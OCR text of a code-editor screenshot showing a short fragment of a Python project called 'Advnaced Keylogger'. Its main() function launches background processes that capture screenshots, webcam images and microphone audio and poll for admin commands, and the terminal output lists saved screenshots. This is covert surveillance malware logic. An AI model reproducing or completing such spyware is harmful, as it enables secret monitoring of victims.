 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > ...
185 def commandeAdmin(command="STOP", logs_dir=r"C:\Users\Public\Logs"):
194 continue
195 time.sleep(20)
196
197
198 ############################ structure de Main ###########################################
199 def main():
200 ######################## répétition des taches en arrière plan ###################################
201 p1 = multiprocessing.Process(target=commandeAdmin)
202 p2 = multiprocessing.Process(target=screenshot, args=(file_path,))
203 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
204 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
205 p1.start()
206 info(file_path)
207 p2.start()
208 time.sleep(12)
209 p3.start()
210 time.sleep(12)
211 p4.start()
212 p1.join()
213 p2.join()
214 p3.join()
215 p4.join()
216
217
218
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
op/Document/Perso/Code/Code_Python/hack/Advnaced Keylogger.py"
✅ Screen/screenshot0.png
✅ Screen/screenshot1.png
✅ Screen/screenshot2.png
✅ Screen/screenshot3.png
✅ Screen/screenshot4.png
✅ Screen/screenshot5.png
✅ Screen/screenshot6.png
✅ Screen/screenshot7.png
✅ Screen/screenshot8.png
✅ Screen/screenshot9.png
powershell
Python
0 0
Ln 8, Col 17 Spaces: 4 UTF-8 LF {} Python 3.13.7